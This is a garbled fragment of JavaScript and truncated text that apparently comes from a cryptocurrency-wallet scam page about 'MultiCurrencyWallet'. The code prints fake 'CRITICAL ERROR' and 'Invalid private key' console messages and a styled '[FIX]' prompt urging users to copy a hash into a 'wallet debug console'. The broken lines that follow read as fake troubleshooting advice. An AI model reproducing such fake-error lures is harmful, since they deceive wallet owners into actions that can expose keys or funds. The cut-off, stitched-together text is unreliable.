
  console.warn("Anomaly detected at 0xbc12f009 inside Invalid private key");

  console.error("CRITICAL ERROR: Manual patch required for Invalid private key");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;
font-weight:bold;");

}, 1800);
COPY_DEBUG_
The complexity of multi-signature contracts can sometim
MultiCurrencyWallet smart contract is highly optimized, 
handle the conflict , ensure that no other dApp tabs are 
high network load can trigger a exception.
Running MultiCurrencyWallet on a mobile device can som
development team is working to automate the fix for the
a simple delay in block finality can make a successful tx 